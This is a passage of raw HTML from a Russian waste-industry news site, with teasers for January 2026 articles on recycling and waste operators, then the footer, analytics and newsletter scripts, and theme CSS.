            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/istoricheskie-i-esteticheskie-nahodki-yanvarya-na-konvejerah-kpo/" rel="bookmark" class="td-image-wrap " title="Исторические и&nbsp;эстетические находки января на&nbsp;конвейерах КПО" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/photo_2026-01-14_13-50-04-3-150x150.jpg"   alt="" title="Исторические и&nbsp;эстетические находки января на&nbsp;конвейерах КПО" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/istoricheskie-i-esteticheskie-nahodki-yanvarya-na-konvejerah-kpo/" rel="bookmark" title="Исторические и&nbsp;эстетические находки января на&nbsp;конвейерах КПО">Исторические и&nbsp;эстетические находки января на&nbsp;конвейерах КПО</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:47:58+04:00" >23.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Очередная, но совершенно нетипичная находка на сортировочной ленте КПО Нева - коллекция наградных медалей СССР и России. Каждый такой знак — это страница нашей...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/vtoraya-zhizn-kremlevskoj-elki/" rel="bookmark" class="td-image-wrap " title="Вторая жизнь Кремлевской елки" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/photo_2026-01-22_07-58-35-150x150.jpg"   alt="" title="Вторая жизнь Кремлевской елки" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/vtoraya-zhizn-kremlevskoj-elki/" rel="bookmark" title="Вторая жизнь Кремлевской елки">Вторая жизнь Кремлевской елки</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:39:10+04:00" >23.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    По окончании новогодних праздников Кремлёвская новогодняя ель, установленная на Соборной площади Кремля, по традиции получает «вторую жизнь» - древесина послужит материалом для памятных изделий,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/soyuz-utilizatorov-rossii-zapustil-nauchno-obrazovatelnyj-tsentr-rosutilizatsii/" rel="bookmark" class="td-image-wrap " title="Союз утилизаторов России запустил Научно-образовательный центр Росутилизации" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/1-5-150x150.png"   alt="" title="Союз утилизаторов России запустил Научно-образовательный центр Росутилизации" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/soyuz-utilizatorov-rossii-zapustil-nauchno-obrazovatelnyj-tsentr-rosutilizatsii/" rel="bookmark" title="Союз утилизаторов России запустил Научно-образовательный центр Росутилизации">Союз утилизаторов России запустил Научно-образовательный центр Росутилизации</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:00:31+04:00" >15.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Научно-образовательный центр Союза утилизаторов России (НОЦ Росутилизации) создан как структурное подразделение Союза в рамках направления «Образование и поддержка участников рынка». Это не разовый образовательный...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/gruppa-ekolajn-top-osnovnyh-sobytij-2025-goda/" rel="bookmark" class="td-image-wrap " title="Группа ЭкоЛайн: топ основных событий 2025 года" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/1-150x150.jpeg"   alt="" title="Группа ЭкоЛайн: топ основных событий 2025 года" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/gruppa-ekolajn-top-osnovnyh-sobytij-2025-goda/" rel="bookmark" title="Группа ЭкоЛайн: топ основных событий 2025 года">Группа ЭкоЛайн: топ основных событий 2025 года</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:41:01+04:00" >14.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Группа ЭкоЛайн, первый оператор полного цикла в России, работающая в Москве и Московской области, представляет основные события 2025 года. В зоне ответственности Группы ЭкоЛайн...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://news.solidwaste.ru/"><img class="td-retina-data" src="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png" data-retina="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white-2x.png" alt="Твердые бытовые отходы | Новости отрасли" title="Твердые бытовые отходы | Новости отрасли" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>О НАС</span></div>news.solidwaste.ru — актуальная и своевременная информация отрасли коммунальных и промышленных отходов.<div class="footer-email-wrap">Свяжитесь с нами: <a href="mailto:info@vedomost.ru">info@vedomost.ru</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>МЫ В СОЦСЕТЯХ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/solidwaste.ru" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/solidwaste" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/newssolidwaste" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-my-footer-menu-container"><ul id="menu-my-footer-menu" class="td-subfooter-menu"><li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-816"><a href="/">На&nbsp;главную</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-813"><a href="https://promo.solidwaste.ru/?utm_source=news_solidwaste&#038;utm_medium=menu&#038;utm_campaign=tbo-podpiska&#038;utm_term=no&#038;lid_1=ZP&#038;magazine_2=TBO">О&nbsp;журнале / подписка</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1034"><a href="https://news.solidwaste.ru/about/">О&nbsp;сайте</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1033"><a href="https://news.solidwaste.ru/contact/">Контакты</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2017-2026 Твердые бытовые отходы                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 697ad8a7ecb20
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
[class^="td-icon-"]:before, [class*=" td-icon-"]:before {font-family: 'newspaper'!important;}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
#td-header-menu {height: 48px!important; overflow: hidden!important;}
.td-header-sp-logo {margin-right: 0!important;}
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
#td-header-menu {height: 48px!important; overflow: hidden!important;}
.td-header-style-1 .td-header-sp-recs {margin-top: 0!important; margin-bottom: 0!important;}
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.wppaszone {width: 100%!important; height: auto!important;}
}
</style>

<div class="td-container"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46933632 = new Ya.Metrika({
                    id:46933632,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46933632" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="frame-wrapper"><script id="27bd44dd174357e6cb140aba2a3d7d143bc765b0" src="https://ecoindustry.info/pl/lite/widget/script?id=289492"></script></div>
<script>
    document.getElementById("frame-wrapper").style.display="none";
    window.onload = function() {
      var frame = document.querySelector('[id^="fbb4cfc34d4def5a77c78d533d893ed9fddee990"]');
      var wrapper = document.getElementById('td-outer-wrap');
      var removeHeight = document.getElementsByClassName("td-container");
      var header = document.createElement('h3');
      header.innerText = 'Рассылка "ТБО"';
      header.style.textAlign="center";
      console.log(wrapper);
      wrapper.insertBefore(frame, wrapper.childNodes[wrapper.childNodes.length - 1]);
      wrapper.insertBefore(header, wrapper.childNodes[wrapper.childNodes.length - 2]);
      console.log(wrapper.childNodes);
      for (var i =0; i < removeHeight.length; i++) {
          if (removeHeight[i].style.overflow === 'hidden') {
              removeHeight[i].style.display = 'none';
            }
      }
    }
</script></div><link rel='stylesheet' id='contact-form-7-css'  href='https://news.solidwaste.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css'  href='https://news.solidwaste.ru/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rw-site-rating-css'  href='https://news.solidwaste.ru/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WPPAS_VBC_BNR_STYLE-css'  href='https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/css/vbc/wppas_vbc_bnr.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='rw_toprated-css'  href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M01D29&ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rw_recommendations-css'  href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M01D29&ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto:400,500,700&display=swap&ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://news.solidwaste.ru/wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_pro_add_style-css' href='https://news.solidwaste.ru/wp-content/plugins/wppas/templates/css/wppas.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wppas_php_style-css' href='https://news.solidwaste.ru/wp-content/plugins/wppas/templates/css/wppas_custom_css.css?ver=6.4.7' type='text/css' media='all' />
<style id='wppas_php_style-inline-css' type='text/css'>

			/* ----------------------------------------------------------------
			 * WP PRO ADVERTISING SYSTEM - ADZONES
			 * ---------------------------------------------------------------- */
			.wppaszone img {
				max-width: 100%;
				height:auto;
			}
			.wppaszone {overflow:hidden; visibility: visible !important; display: inherit !important; }
			.pas_fly_in .wppaszone {visibility: hidden !important; }
			.pas_fly_in.showing .wppaszone {visibility: visible !important; }
			
			.wppasrotate, .wppaszone li { margin: 0; padding:0; list-style: none; }
			.rotating_paszone > .pasli { visibility:hidden; }
			.wppaszone .jshowoff .wppasrotate .pasli { visibility: inherit; }
		
</style>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/news.solidwaste.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/jquery-ui-effects.min.js?ver=5.3.0" id="WPPAS_VBC_EF-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/postscribe.min.js?ver=5.3.0" id="WPPAS_POSRBE-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/dom-to-image.js?ver=5.3.0" id="WPPAS_DOMTOIMG-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/jquery.wppas.vbc.min.js?ver=5.3.0" id="WPPAS_VBC-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp_pro_add_js_functions-js-extra">
/* <![CDATA[ */
var wppas_ajax_script = {"ajaxurl":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/templates/js/wppas.min.js?ver=6.4.7" id="wp_pro_add_js_functions-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc6b2f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc6b2f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dc6b2f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc6b2f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc6b2f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc6b2f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc6b2f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc6b2f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc6b2f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc6b2f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 107, 47, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dc6b2f;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dc6b2f;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dc6b2f transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc6b2f;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:TTNorms-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:TTNorms-Regular;
	font-size:15px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }



	
    body, p {
    	font-family:TTNorms-Regular;
	font-size:16px;
	font-weight:normal;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff5151;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }
                                    @font-face {
                                      font-family: "TTNorms-Regular";
